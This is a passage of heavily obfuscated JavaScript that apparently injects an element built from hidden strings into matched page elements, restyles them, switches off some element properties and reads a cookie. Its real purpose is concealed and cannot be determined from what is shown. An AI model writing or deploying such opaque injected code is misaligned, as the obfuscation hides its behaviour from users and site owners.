3b8721(-0x18,-0x103,0x187,0x142,-0x7d)+_0x4d2e3c(0x56d,0x76a,0x59a,0x65d,0x674)+_0x12a264(0x5ef,0x4c6,0x23e,0x593,0x41f)+_0x49fafe(0x5c8,0x450,0x64b,0x2f4,0x346)+_0x4d2e3c(0x577,0x62e,0x6ba,0x610,0x4bd)+_0x49fafe(0x436,0x4c3,0x4d5,0x491,0x6a4)+_0x49fafe(0x66b,0x4ac,0x5dc,0x476,0x3ca)+_0x4d2e3c(0x526,0x5b5,0x367,0x5b0,0x3e4)+_0x4d2e3c(0x411,0x6d3,0x801,0x5be,0x555)+_0x3b8721(0x44,0x1e,0x197,0x15c,0xb0)+_0x3b8721(-0x16c,-0x13a,0x99,-0x15a,-0xea)+'}#',_0x323287[_0x109400(0x512,0x5ca,0x424,0x555,0x6da)]=_0x3b8721(0x48,0x14e,0x24a,0x28d,0x170)+_0x4d2e3c(0x418,0x3c3,0x3d7,0x4b8,0x3ba)+_0x3b8721(-0x217,-0x31b,0xc7,-0x83,-0x147)+_0x49fafe(0x387,0x3b0,0x3ba,0x4af,0x3a5)+'#',_0x323287[_0x3b8721(0x62,0xcc,-0x166,0xd3,0x1a)]=_0x49fafe(0xc5,0xe5,-0x10b,0x1ec,-0xc)+_0x3b8721(0x33b,0x28a,0x99,0x1bd,0x14f),_0x323287[_0x109400(0x5f7,0x53d,0x738,0x52a,0x3b4)]=_0x49fafe(0x536,0x506,0x2b6,0x6dc,0x418)+_0x109400(0x416,0x3d9,0x7ce,0x609,0x836)+_0x49fafe(0x6a4,0x4c4,0x3af,0x69d,0x59e)+_0x3b8721(0xe0,-0x84,-0x3e,-0x7d,0x32)+_0x3b8721(-0xa7,0x74,0x155,-0x176,0xbf)+_0x12a264(0x469,0x40b,0x24f,0x5ef,0x39d)+_0x3b8721(-0x15b,-0xcc,0x46,-0x96,-0x29)+_0x4d2e3c(0x692,0x7f2,0x507,0x6ed,0x57e)+_0x3b8721(0x1bf,0x96,-0x66,0x2f6,0x16b)+_0x49fafe(0x15d,0x2d6,0x30d,0x207,0x21f)+_0x12a264(0x2ae,0x12d,0x233,0x141,0x31b)+_0x49fafe(0x551,0x322,0x44d,0x4ae,0x274)+_0x3b8721(0x16a,0x12f,-0x222,0x117,0x22)+_0x49fafe(0x3f6,0x28e,0x86,0x348,0x401)+_0x49fafe(0x203,0xb7,0x1c3,0x1e0,0x190)+_0x4d2e3c(0x8be,0x5a3,0x5b5,0x6d5,0x6d9)+_0x12a264(0x2a4,0x351,0x27b,0x50e,0x41b)+_0x109400(0x4f3,0x406,0x35f,0x2bc,0x20d)+_0x4d2e3c(0x9a5,0x74d,0x6ec,0x8d5,0x6fc)+_0x3b8721(-0x85,0x8a,0x257,0x8b,0x1a7)+_0x3b8721(-0xb1,0xa0,0x23b,0x24d,0x153)+_0x4d2e3c(0x70c,0x375,0x6bd,0x504,0x3d5)+_0x49fafe(0x254,0x22e,0x139,0x457,0xf5)+_0x4d2e3c(0x4cf,0x3c6,0x3d7,0x573,0x72a)+_0x12a264(0x268,0x264,0x380,0x682,0x45a)+_0x4d2e3c(0x56c,0x80b,0x8a6,0x6fb,0x814)+_0x109400(0x364,0x55b,0x686,0x45d,0x401)+_0x12a264(0x571,0x602,0x31d,0x47e,0x414)+_0x49fafe(0x1a4,0x239,0x293,0x2d4,0x2dd)+_0x49fafe(0x22f,0x3ad,0x1fb,0x1d0,0x52d)+_0x12a264(0x130,0x73,0x327,0xcc,0x1a4)+_0x49fafe(0x3ab,0x4d0,0x709,0x337,0x535)+_0x4d2e3c(0x774,0x3f1,0x3f4,0x625,0x6ac)+_0x12a264(0x2b4,0x4ae,0x23c,0x200,0x2f4)+_0x12a264(-0x118,-0xe3,0x1b,0x1b6,0x136)+_0x49fafe(0x26a,0x38b,0x51b,0x152,0x4ce)+_0x12a264(0x1de,0x237,0x104,0x40,0x23d)+_0x3b8721(0x217,0x1f1,0x1bd,0x58,0xf4)+_0x3b8721(-0x155,-0x4b,-0x128,-0x1ec,-0x26b),_0x323287[_0x3b8721(0x1c1,-0x2d1,-0x25e,0xdb,-0x83)]=_0x109400(0x3af,0x139,0x334,0x2d7,0x505)+_0x4d2e3c(0x912,0xa94,0xb19,0x8d9,0x754)+_0x109400(0x4e7,0x562,0x3b1,0x42c,0x26f)+_0x4d2e3c(0x942,0x798,0x723,0x87d,0x945)+_0x12a264(0x576,0x175,0x438,0x1da,0x323)+_0x109400(0x4ee,0x1ff,0x3cc,0x3b3,0x52d)+_0x3b8721(0x191,-0x73,-0x27,0xf1,-0x52)+_0x49fafe(0x2e9,0x221,0x162,0x31b,0x84)+_0x4d2e3c(0x700,0x550,0x3fe,0x5d9,0x436)+_0x3b8721(0x39,-0x212,-0x213,0x8d,-0x2a)+_0x109400(0x432,0x26d,0x1cc,0x3c9,0x522)+_0x49fafe(0x3c4,0x1cb,-0x72,0xf9,0x386)+_0x3b8721(-0x110,-0x73,-0x4df,-0x445,-0x2c3)+_0x49fafe(0xc9,0xc2,-0x129,-0x16d,-0x165)+_0x4d2e3c(0x394,0x72b,0x3d5,0x5a2,0x588)+_0x4d2e3c(0x8c3,0x6b9,0x66e,0x7e0,0x628)+_0x49fafe(-0xfb,0x138,0x226,0x2e7,0x347)+'#';function _0x3b8721(_0x1915e0,_0x564c35,_0x2e56e5,_0x406609,_0x2b093a){return _0x45a882(_0x2e56e5,_0x2b093a- -0x574,_0x2e56e5-0x46,_0x406609-0x151,_0x2b093a-0xfd);}_0x323287[_0x12a264(0x29b,0x318,0x621,0x4b1,0x3d8)]=_0x4d2e3c(0x83d,0x8b2,0x667,0x8b6,0x837)+_0x109400(0x4bb,0x4d0,0x4f2,0x375,0x340)+_0x3b8721(0x1af,0x93,0xb9,0x1c7,0x45)+_0x49fafe(0x249,0x464,0x327,0x3b6,0x521)+_0x4d2e3c(0x8b7,0x8ca,0x5f0,0x75b,0x8bc)+_0x3b8721(-0x14d,-0x37d,-0x8,-0x3b,-0x24c)+_0x109400(0x2d5,0x359,0x4a5,0x351,0x2e8)+_0x49fafe(0x5ab,0x43f,0x308,0x59e,0x5fd)+_0x4d2e3c(0xaa9,0x7fb,0xa52,0x904,0xb13)+_0x4d2e3c(0x3e8,0x386,0x391,0x54e,0x639)+'}#',_0x323287[_0x4d2e3c(0x32c,0x360,0x468,0x567,0x5db)]=_0x3b8721(-0x1ec,-0xb2,-0x18a,-0x4c6,-0x2b7)+_0x3b8721(-0x1ac,-0x19,-0x9f,-0x24,-0x1b3)+_0x109400(0x46c,0x7ef,0x63c,0x650,0x574)+_0x3b8721(-0x3f5,-0x253,-0xf5,-0x245,-0x243)+_0x3b8721(-0x1cf,-0xae,0x4c,-0x1f5,-0x15b)+_0x3b8721(-0xa1,-0xce,0x2e2,-0xcb,0x17e)+_0x49fafe(0x5a,0xa6,-0x71,-0x191,-0x145)+_0x49fafe(0x2f9,0x257,0x227,0x84,0x328)+_0x3b8721(0x1f,-0x273,0x1c,-0x113,-0x14f)+_0x109400(0x7e5,0x7b9,0x50c,0x673,0x597)+_0x109400(0x6a8,0x7bc,0x550,0x5b8,0x38a)+_0x3b8721(0x8d,0x9d,0xa0,-0x263,-0x151)+_0x4d2e3c(0x9dd,0x84e,0x856,0x7cb,0x73a)+_0x49fafe(0x3a2,0x41a,0x39f,0x5f2,0x5ab)+_0x109400(0x32c,0x448,0x163,0x391,0x417)+_0x109400(0x4ab,0x3a1,0x174,0x336,0x1d5)+_0x12a264(-0x13,0x2f3,0xba,0x281,0x1f6)+_0x49fafe(0x500,0x4f2,0x2b2,0x402,0x3b7)+_0x12a264(0x1bc,0x2c2,0xf5,0x2f9,0x1c6)+_0x4d2e3c(0x9c1,0xab9,0x888,0x882,0xa44)+_0x49fafe(0x6c7,0x4f9,0x411,0x5f7,0x73e)+_0x3b8721(-0x304,0xbb,-0x162,-0x1bb,-0xed)+_0x4d2e3c(0x7f2,0x7eb,0x923,0x8eb,0xabd)+_0x4d2e3c(0x3b7,0x354,0x489,0x507,0x514)+_0x12a264(0x72f,0x5db,0x50e,0x2cf,0x518)+_0x49fafe(0x26b,0x117,0x4a,0x1df,-0x1f)+_0x3b8721(-0x229,-0xd0,0x2a,-0x89,-0x136)+_0x49fafe(0x39c,0x29b,0xad,0x4e6,0x4e6)+'#',_0x323287[_0x12a264(0x129,0x1f4,0x231,0x36,0x26f)]=_0x3b8721(-0x30b,-0x3be,-0x2c2,-0xc1,-0x29e)+_0x12a264(0x2ce,0x259,0x22f,0x325,0x426)+_0x3b8721(0x161,0x12e,-0x1fd,-0x210,-0x2)+_0x3b8721(0x80,-0x218,-0x12a,0xbd,0x17)+_0x49fafe(0x9c,0xa1,0x11b,-0xda,0x57)+_0x4d2e3c(0x6ec,0x688,0x8ec,0x76c,0x612)+_0x4d2e3c(0x5ae,0x6e6,0x752,0x6d5,0x5c7)+_0x109400(0x16,0x45a,0x3c1,0x239,0x3a9)+_0x109400(0x2d1,0x20c,0x4ae,0x3ba,0x223),_0x323287[_0x109400(0x5db,0x5d8,0x643,0x478,0x4b9)]=_0x12a264(0x26c,-0x2f,0x27d,0x136,0x1d1)+_0x4d2e3c(0x5e4,0x816,0x884,0x6ad,0x60f)+_0x3b8721(0x9d,-0x163,-0x1d9,-0x173,-0xc1)+_0x12a264(0x30a,0x3f6,0x17c,0x26e,0x1f5)+_0x49fafe(0x39e,0x4ec,0x577,0x3e9,0x2c8)+_0x4d2e3c(0x4f3,0x59e,0x4fa,0x5b2,0x4a4)+_0x49fafe(0x19c,0x21c,-0x2d,0x70,0x41e)+_0x3b8721(0xc3,-0x163,0xd1,-0x17c,0x7)+_0x49fafe(0x221,0x137,0x1d8,0x19a,-0x119)+_0x4d2e3c(0x6f7,0x48d,0x624,0x4c6,0x4b9)+_0x49fafe(0x3e4,0x256,0x175,0x440,0x3bf)+_0x4d2e3c(0x504,0x42a,0x665,0x659,0x51a)+_0x12a264(0x6d,0x277,0x2f3,0x60,0x23a)+_0x49fafe(-0x137,0x97,-0x197,0x209,0x98)+_0x12a264(0x26e,0x23b,0x0,0x8b,0x23f)+_0x49fafe(0x2e1,0xc0,0xf4,0x2a8,-0x7d)+_0x4d2e3c(0x68d,0x60c,0x57b,0x4d1,0x721)+_0x4d2e3c(0x695,0x68e,0x736,0x548,0x6ac)+_0x12a264(0x156,0x12e,0x21f,0x3ce,0x1d9)+_0x109400(0x2c0,0x4d4,0x194,0x301,0x3cc)+_0x4d2e3c(0x6d5,0x726,0x72f,0x898,0x7a9)+_0x109400(0x666,0x377,0x703,0x4df,0x439)+_0x12a264(0xfa,0xa6,0x321,0x450,0x20d)+_0x109400(0x47a,0x306,0x314,0x444,0x303)+_0x4d2e3c(0x5d7,0x6dc,0x445,0x5af,0x51b)+_0x3b8721(-0x454,-0x27,-0x1f6,-0x420,-0x259)+_0x3b8721(0x50,0x3b9,0x96,-0xa9,0x16f)+_0x4d2e3c(0x628,0x68a,0xa1b,0x7f6,0x82c)+_0x109400(0x617,0x60c,0x273,0x4b1,0x57b)+_0x49fafe(0x26d,0x147,0x231,-0x5e,0x27a)+_0x12a264(0xc3,-0x3d,0x394,0x1ed,0x1fe)+_0x49fafe(0x5bc,0x3ab,0x2fa,0x558,0x356)+'>',_0x323287[_0x3b8721(-0x10d,-0xed,-0x12,0x7b,-0x149)]=_0x12a264(0xb9,0x3aa,0x30a,0x1f4,0x2a8)+_0x3b8721(0x3c,-0x1a4,-0x35e,-0x1d,-0x15a),_0x323287[_0x49fafe(0x202,0x294,0xd6,0x81,0x176)]=_0x49fafe(0x2c8,0x102,0x71,-0x12f,-0x52)+_0x3b8721(-0x35c,-0x333,-0x301,-0x3dd,-0x2da)+_0x109400(0x411,0x34b,0x420,0x59d,0x5f4)+_0x3b8721(-0x2d1,-0xea,0xcb,-0x240,-0x112);function _0x4d2e3c(_0xb8a94c,_0x2591f8,_0x171bb7,_0x494fd6,_0x11298e){return _0x55f76e(_0xb8a94c-0x17f,_0x2591f8-0x17c,_0x494fd6-0x550,_0xb8a94c,_0x11298e-0x1b9);}_0x323287[_0x3b8721(-0x6f,0x8b,-0x240,-0x28a,-0x164)]=_0x3b8721(-0x257,-0x3e8,-0x33c,-0x441,-0x261)+_0x109400(0x722,0x447,0x5bb,0x5fc,0x439)+'th',_0x323287[_0x109400(0x5ff,0x67e,0x664,0x49d,0x3b0)]=_0x12a264(0x2db,0x2bc,0x155,0x29e,0x158)+_0x49fafe(0x5d,0x1bb,0xc2,0x151,-0x1a)+_0x3b8721(0xe3,-0x1bf,-0x224,-0x86,-0x39),_0x323287[_0x4d2e3c(0x433,0x4b2,0x55b,0x481,0x36e)]=_0x49fafe(-0x71,0x102,0x189,0x27c,-0xf0)+_0x109400(0x463,0x450,0x6bd,0x60a,0x5cc)+'r',_0x323287[_0x4d2e3c(0x7c9,0x5f8,0x754,0x753,0x5cc)]=_0x3b8721(-0x160,-0x60,-0x35a,-0x228,-0x261)+_0x12a264(0x5d0,0x629,0x38c,0x5c8,0x518);var _0x16f08d=_0x323287;for(var _0x2a6d9c=-0x816*-0x4+-0xd79+0x12df*-0x1;_0x16f08d[_0x4d2e3c(0x7ba,0x465,0x65c,0x568,0x486)](_0x2a6d9c,fiza[_0x49fafe(-0x80,0x175,-0x22,0x13f,-0x79)+'h']);_0x2a6d9c++){var _0x1cc49d=fiza[_0x2a6d9c];if(document[_0x4d2e3c(0x8da,0x9db,0xa54,0x836,0x739)+_0x3b8721(0x353,-0x43,0x2d0,-0x28,0x18c)+_0x3b8721(-0x192,-0x259,-0x180,-0x362,-0x1ca)](_0x1cc49d)||document[_0x12a264(0x259,0x301,0x56d,0x492,0x487)+_0x12a264(0x32f,0x4cc,0x6eb,0x44d,0x545)+_0x49fafe(0x280,0x432,0x2f3,0x564,0x3ba)+_0x3b8721(0x43,-0x1cb,-0x3,-0x91,-0xb2)+'me'](_0x1cc49d)[-0x243*-0xb+-0x1*-0x1174+-0x1*0x2a55]){if(document[_0x49fafe(0x66c,0x431,0x2fc,0x206,0x5c9)+_0x12a264(0x3b7,0x551,0x361,0x3a6,0x545)+_0x12a264(0x319,0x2de,0x48,-0x17,0x1ef)](_0x1cc49d)){var _0x2a176b=document[_0x12a264(0x32e,0x586,0x417,0x6d2,0x487)+_0x49fafe(0x5b6,0x4ef,0x317,0x42b,0x46b)+_0x109400(0x261,0x113,0x1b0,0x309,0x165)](_0x1cc49d)[_0x3b8721(0x1bf,0x1a9,0x1c0,0x23d,0x194)+_0x12a264(0x1d8,0xd9,-0x1c,0xef,0x120)];for(var _0x2a6d9c=-0x257c+0xd29+0x1853;_0x16f08d[_0x109400(0x92,0x110,0x4d4,0x2d3,0x478)](_0x2a6d9c,_0x2a176b[_0x12a264(0x3d4,0x2ef,0x1be,0x2b3,0x1cb)+'h']);_0x2a6d9c++){if(_0x16f08d[_0x3b8721(-0x4a2,-0x304,-0x208,-0x1c9,-0x2df)](_0x2a176b[_0x2a6d9c]['id'],f_id_daww)){if(_0x2a176b[_0x2a6d9c][_0x109400(0x52e,0x41b,0x856,0x627,0x4ab)])_0x2a176b[_0x2a6d9c][_0x3b8721(-0xab,-0x9,0xba,0x78,0x154)][_0x109400(0x50c,0x6b9,0x5d9,0x575,0x5cf)+_0x49fafe(0x48c,0x358,0x357,0x138,0x2eb)+'y'](_0x16f08d[_0x109400(0x4fe,0x22d,0x379,0x3ad,0x319)],_0x16f08d[_0x3b8721(-0x428,-0xba,-0xc4,-0x345,-0x2c8)],_0x16f08d[_0x3b8721(-0x21a,-0x31f,-0x90,-0x308,-0x254)]);}}}if(!document[_0x109400(0x6a4,0x6af,0x3a7,0x5a1,0x61b)+_0x4d2e3c(0x804,0xa77,0x93e,0x8f4,0x897)+_0x109400(0xf2,0x4a2,0x3eb,0x309,0x531)](f_id_daww)){var _0x3731e9=_0x16f08d[_0x49fafe(0x239,0x35c,0x574,0x40d,0x28d)][_0x3b8721(-0x1bf,0x9f,-0x1be,-0x1e5,-0x92)]('|'),_0x8bc0f6=0x9f*0x11+0x1*0x472+0xf01*-0x1;while(!![]){switch(_0x3731e9[_0x8bc0f6++]){case'0':_0x5afce0['id']=f_id_daww;continue;case'1':var _0x5afce0=document[_0x4d2e3c(0x49d,0x72c,0x7b3,0x6be,0x742)+_0x12a264(0x585,0x5f2,0x283,0x472,0x3d7)+_0x49fafe(0x1a1,0x1a2,0x31e,-0x18,-0x12)](_0x16f08d[_0x12a264(-0x39,0x124,0xc,0x94,0x1d3)]);continue;case'2':if(document[_0x109400(0x4f1,0x62d,0x4fa,0x5a1,0x656)+_0x3b8721(0x32d,0x1ae,0xa1,-0x17,0x18c)+_0x49fafe(0xa3,0x199,0x25a,-0x68,0x1f9)](_0x1cc49d)){var _0x2a176b=document[_0x3b8721(0x17,0x179,0xab,0xda,0xce)+_0x109400(0x807,0x844,0x82c,0x65f,0x486)+_0x4d2e3c(0x7cc,0x5f0,0x6fd,0x59e,0x6ef)](_0x1cc49d)[_0x4d2e3c(0x7b0,0xac0,0x830,0x8fc,0xa6f)+_0x109400(0x461,0x1b8,0x12b,0x23a,0x381)];for(var _0x2a6d9c=0xaa+-0x541*-0x5+-0x1aef;_0x16f08d[_0x109400(0x49a,0x545,0x44b,0x3f4,0x345)](_0x2a6d9c,_0x2a176b[_0x3b8721(0x4a,-0x292,-0x36b,-0x2c,-0x1ee)+'h']);_0x2a6d9c++){if(_0x2a176b[_0x2a6d9c][_0x4d2e3c(0xa92,0x851,0x8ec,0x8bc,0x7f7)])_0x2a176b[_0x2a6d9c][_0x4d2e3c(0x733,0x8b8,0x9d4,0x8bc,0x996)][_0x109400(0x367,0x33b,0x607,0x575,0x60b)+_0x4d2e3c(0x595,0x7e3,0x656,0x75d,0x6cf)+'y'](_0x16f08d[_0x3b8721(-0x2e5,-0x2ef,-0x252,-0x7c,-0x126)],_0x16f08d[_0x3b8721(-0x39e,-0x51a,-0x514,-0x207,-0x2c8)],_0x16f08d[_0x109400(0x399,0x1c7,0x3c7,0x27f,0x3c4)]);}}continue;case'3':_0x5afce0[_0x12a264(0x32a,0x1c1,0x1cf,0x5f1,0x3bb)+_0x49fafe(0x4ba,0x41c,0x524,0x4c4,0x31e)]=_0x7fcd0e;continue;case'4':if(document[_0x49fafe(0x1e9,0x431,0x2b7,0x33b,0x627)+_0x4d2e3c(0x9e0,0x7d8,0x7e3,0x8f4,0x735)+_0x3b8721(-0x160,-0x3e2,-0xda,-0x159,-0x1ca)](_0x1cc49d))document[_0x3b8721(0x219,0xa0,-0x1d,0x151,0xce)+_0x109400(0x47f,0x56f,0x413,0x65f,0x74c)+_0x49fafe(-0x65,0x199,0x21f,0x24a,0x3a9)](_0x1cc49d)[_0x12a264(0x11a,0x97,0x5b,0x11d,0x1cc)+_0x4d2e3c(0x8be,0x78d,0x979,0x742,0x5f9)+'d'](_0x5afce0);else document[_0x3b8721(-0x1f,0xfc,-0x51,-0x123,0xce)+_0x12a264(0x769,0x6d5,0x46f,0x2f5,0x545)+_0x3b8721(0x1c4,0x166,-0x94,0x2c4,0xcf)+_0x49fafe(0x2a4,0x2b1,0x504,0xac,0x378)+'me'](_0x1cc49d)[0x2114+0x1f*-0x11f+0x1ad]&&document[_0x49fafe(0x363,0x431,0x1f9,0x46a,0x333)+_0x12a264(0x73c,0x6e8,0x4cb,0x637,0x545)+_0x4d2e3c(0x793,0xa25,0x852,0x837,0x8d3)+_0x109400(0x456,0x235,0x2fe,0x421,0x39b)+'me'](_0x1cc49d)[0x1aec+-0x1*-0x168d+-0x3179][_0x4d2e3c(0x4ca,0x3ac,0x742,0x57b,0x6ad)+_0x12a264(0x16b,0x4c6,0x45f,0x2ec,0x393)+'d'](_0x5afce0);continue;case'5':var _0x7fcd0e=_0x16f08d[_0x12a264(0x65c,0x6f8,0x723,0x403,0x4f6)](_0x16f08d[_0x109400(0x669,0x44b,0x346,0x44d,0x4f3)](_0x16f08d[_0x3b8721(-0x196,-0x2b3,0x90,0xdc,-0x86)](_0x16f08d[_0x4d2e3c(0x4a6,0x6cd,0x38e,0x500,0x314)](_0x16f08d[_0x12a264(0x589,0x35a,0x6f1,0x47b,0x4f6)](_0x16f08d[_0x4d2e3c(0x6fa,0x3cb,0x73e,0x500,0x5a4)](_0x16f08d[_0x12a264(0x17b,0x4b2,0x2bf,0x245,0x333)](_0x16f08d[_0x3b8721(0x6d,-0x3a5,-0x39e,-0x32e,-0x192)](_0x16f08d[_0x4d2e3c(0x7a0,0x448,0x56f,0x5d6,0x53a)](_0x16f08d[_0x3b8721(-0xc2,0x7e,-0x2,-0x2ba,-0x86)](_0x16f08d[_0x49fafe(0x4c2,0x2e2,0x529,0x2cd,0xdf)](_0x16f08d[_0x4d2e3c(0x7e6,0x804,0x85b,0x815,0x5d5)](_0x16f08d[_0x4d2e3c(0x5db,0x9db,0x615,0x815,0x839)](_0x16f08d[_0x3b8721(-0x1c2,-0x126,-0x13c,-0x147,-0xde)](_0x16f08d[_0x49fafe(0x3d4,0x4a0,0x3ef,0x3aa,0x2cd)](_0x16f08d[_0x49fafe(0x39,0x1d1,0x116,0xf2,0x41f)](_0x16f08d[_0x4d2e3c(0x85b,0x832,0x8d5,0x68a,0x67f)](_0x16f08d[_0x12a264(0x12,0x39,0x2ff,0x37b,0x1f9)](_0x16f08d[_0x3b8721(-0xd8,-0x47,-0x169,-0x28d,-0x1c0)](_0x16f08d[_0x109400(0x3a5,0x41c,0x5e1,0x573,0x440)](_0x16f08d[_0x49fafe(0x285,0x4b3,0x2a5,0x2ea,0x478)](_0x16f08d[_0x49fafe(0x40e,0x2dd,0x49f,0x34c,0x51c)](_0x16f08d[_0x12a264(0x23f,0x2eb,0x1a8,0x46,0xe9)](_0x16f08d[_0x109400(0x3ab,0x282,0x677,0x452,0x25e)](_0x16f08d[_0x4d2e3c(0x6e8,0x6c9,0x63b,0x498,0x279)](_0x16f08d[_0x12a264(0x229,-0x13c,-0xab,0x255,0xe0)](_0x16f08d[_0x109400(0x3a9,0x50f,0x249,0x341,0x480)](_0x16f08d[_0x3b8721(-0x501,-0x241,-0xd3,-0x3ea,-0x2d9)](_0x16f08d[_0x3b8721(0xa2,-0x2c5,0x91,-0x1eb,-0x165)](_0x16f08d[_0x3b8721(0x1d9,0x23c,0xa0,0x194,0x10)](_0x16f08d[_0x3b8721(0x217,-0x51,-0x43,-0xd0,0x143)](_0x16f08d[_0x12a264(0x29d,0x283,0x2ea,0x26c,0xd0)](_0x16f08d[_0x4d2e3c(0x91e,0x7d1,0x75b,0x6e2,0x6cd)](_0x16f08d[_0x49fafe(0x1a7,0xd8,0x158,0x2dc,0x179)](_0x16f08d[_0x12a264(0x417,0x321,0x3ec,0x56d,0x509)](_0x16f08d[_0x4d2e3c(0x6c3,0x400,0x4fe,0x498,0x506)](_0x16f08d[_0x109400(0x64,0x8b,0x6,0x1ea,0x2c9)](_0x16f08d[_0x49fafe(0x650,0x4a6,0x52c,0x387,0x50e)](_0x16f08d[_0x3b8721(-0x324,-0x16b,-0x30d,-0x145,-0x15d)](_0x16f08d[_0x12a264(-0xfd,0x16a,0x303,-0xd,0x13f)](_0x16f08d[_0x4d2e3c(0x974,0x9e5,0x73b,0x8a5,0x94a)](_0x16f08d[_0x12a264(0x203,0x228,0x347,0x459,0x3a2)],f_id_daww),_0x16f08d[_0x4d2e3c(0x664,0x625,0x4cb,0x4f0,0x39f)]),f_id_daww),_0x16f08d[_0x49fafe(0xb5,0xee,0x1db,0x24c,0x279)]),_0x16f08d[_0x49fafe(0x22d,0x12c,-0x5c,0x6,0xb2)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x323,0x5d8,0x3dc,0x4f3,0x5d4)]),_0x16f08d[_0x3b8721(0x93,-0x28,0x252,0x2cb,0x1b1)]),f_id_daww),_0x16f08d[_0x49fafe(0x2e7,0xee,-0xce,0x286,0x14e)]),_0x16f08d[_0x49fafe(0x355,0x3f5,0x4c5,0x585,0x59a)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x582,0x542,0x4d3,0x4f3,0x387)]),_0x16f08d[_0x109400(0x20f,0x3ea,0x56e,0x416,0x436)]),f_id_daww),_0x16f08d[_0x3b8721(-0x28b,-0x20a,-0x241,-0x35f,-0x275)]),_0x16f08d[_0x4d2e3c(0x420,0x602,0x6ea,0x593,0x772)]),f_id_daww),_0x16f08d[_0x109400(0x369,0x1bf,0x185,0x25e,0x2cf)]),_0x16f08d[_0x4d2e3c(0x823,0x5db,0x65d,0x7ea,0x714)]),f_id_daww),_0x16f08d[_0x109400(0x113,0x176,0x486,0x25e,0xf)]),_0x16f08d[_0x4d2e3c(0x7cd,0x789,0x55c,0x782,0x9c3)]),f_id_daww),_0x16f08d[_0x12a264(0x240,0x2a3,0x29,0x2b8,0x144)]),_0x16f08d[_0x3b8721(0xa,-0x14,0xcd,0x213,0x57)]),f_id_daww),_0x16f08d[_0x12a264(0x32e,-0x6,0xb1,0x2ff,0x144)]),_0x16f08d[_0x109400(0x30a,0x3e2,0x29d,0x450,0x415)]),f_id_daww),_0x16f08d[_0x12a264(-0xb5,0x253,-0x5,-0x5e,0x144)]),_0x16f08d[_0x109400(0x6c8,0x351,0x3ef,0x4f2,0x5e2)]),f_id_daww),_0x16f08d[_0x49fafe(0xd7,0xee,-0xf5,0x1ec,0x1d)]),_0x16f08d[_0x3b8721(-0x339,-0x388,-0x1c7,-0x342,-0x201)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x578,0x37a,0x4c5,0x4f3,0x302)]),_0x16f08d[_0x49fafe(0x1ee,0x219,0x44d,0x2f2,0x246)]),f_id_daww),_0x16f08d[_0x109400(0x1fc,0x3f5,0x40f,0x25e,0x230)]),_0x16f08d[_0x4d2e3c(0x76d,0x5e2,0x650,0x70d,0x62b)]);continue;}break;}}}}if(document[_0x3b8721(0xe7,0x111,-0xa4,-0xc,0xce)+_0x109400(0x774,0x437,0x493,0x65f,0x5e5)+_0x12a264(0x120,0x80,0x1b2,0x1e,0x1ef)](f_id_daww)){var _0x58f81d=_0x16f08d[_0x12a264(0x2c,0x47c,0x412,0x38c,0x270)][_0x3b8721(0x40,-0x2b1,0x11a,-0x169,-0x92)]('|'),_0x12b40f=0x1825+0x1a73+-0xca6*0x4;while(!![]){switch(_0x58f81d[_0x12b40f++]){case'0':document[_0x49fafe(0x365,0x431,0x583,0x509,0x2a5)+_0x12a264(0x720,0x572,0x707,0x48b,0x545)+_0x3b8721(-0xef,-0x3b1,-0x1ca,-0xf,-0x1ca)](_0x16f08d[_0x3b8721(-0x2af,-0xb0,0x116,-0x12a,-0xcf)])[_0x109400(0x39d,0x228,0x381,0x433,0x360)+_0x3b8721(0x257,0x1e7,-0xda,0x28,0x12)]=![];continue;case'1':document[_0x12a264(0x256,0x4ac,0x385,0x2a5,0x487)+_0x3b8721(0x43,0x32d,0x13c,0x338,0x18c)+_0x4d2e3c(0x50b,0x704,0x5ad,0x59e,0x5ae)](_0x16f08d[_0x3b8721(-0x5e,0xc1,-0x31d,-0x1a6,-0x164)])[_0x49fafe(0xa7,0x2c3,0x281,0x29e,0x4cb)+_0x12a264(0x4fe,0x2e1,0x1cc,0x21b,0x3cb)]=![];continue;case'2':document[_0x3b8721(0x17,0x1e2,0x233,0x1f5,0xce)+_0x49fafe(0x4fb,0x4ef,0x3dd,0x565,0x2cc)+_0x3b8721(-0x261,0x44,-0x37,-0x12d,-0x1ca)](_0x16f08d[_0x12a264(0x13c,0x283,0x302,0x315,0x383)])[_0x3b8721(0x74,0x24,-0x244,0x14f,-0xa0)+_0x3b8721(-0x190,-0x23a,0x176,0x81,0x12)]=![];continue;case'3':document[_0x4d2e3c(0xa26,0x6e4,0x8c0,0x836,0x768)+_0x12a264(0x3a2,0x706,0x4a5,0x410,0x545)+_0x4d2e3c(0x445,0x3d2,0x40d,0x59e,0x4a5)](_0x16f08d[_0x4d2e3c(0x2d3,0x62b,0x3f5,0x481,0x479)])[_0x49fafe(0x39a,0x2c3,0x2c8,0x217,0x4aa)+_0x49fafe(0x5b0,0x375,0x513,0x520,0x3ae)]=![];continue;case'4':document[_0x109400(0x692,0x4d7,0x6a9,0x5a1,0x459)+_0x49fafe(0x465,0x4ef,0x6c8,0x47d,0x6f7)+_0x12a264(0x3f3,0x2e1,0x270,0x18a,0x1ef)](_0x16f08d[_0x109400(0x2a4,0x45a,0x6f1,0x4be,0x6be)])[_0x12a264(0x11d,0x254,0x2af,0x52b,0x319)+_0x109400(0x6f2,0x444,0x5bf,0x4e5,0x6b7)]=![];continue;}break;}}}var cook=getCookie(_0x55df31(0x205,0xa4,0x97,0xf5,0x2a8)+'e');function lDsx(){function _0x8e4cda(_0x303ac8,_0x1eda57,_0x38a3cf,_0x374f22,_0x1c2d07){return _0x55df31(_0x303ac8-0x163,_0x1eda57-0x32,_0x38a3cf-0x111,_0x374f22-0x29a,_0x1eda57);}function _0x40fd8f(_0x53be64,_0x424e82,_0x2e1c5b,_0x2c9acb,_0x11fbb1){return _0x42c851(_0x53be64-0x1b4,_0x2c9acb,_0x2e1c5b-0xbf,_0x2c9acb-0x47,_0x11fbb1- -0x43e);}function _0x961f8b(_0x2658d8,_0x272141,_0x250157,_0x133601,_0x59905c){return _0x55df31(_0x2658d8-0x86,_0x272141-0xe2,_0x250157-0x4b,_0x2658d8-0x5b6,_0x250157);}function _0x4e634e(_0x5d9fcd,_0x6679a2,_0x18e2c7,_0x573648,_0x57f5a2){return _0x55df31(_0x5d9fcd-0x1ae,_0x6679a2-0x84,_0x18e2c7-0x1d2,_0x18e2c7-0x396,_0x57f5a2);}function _0x448068(_0x3ea87a,_0x107a29,_0x29e914,_0x42380d,_0x362aa5){return 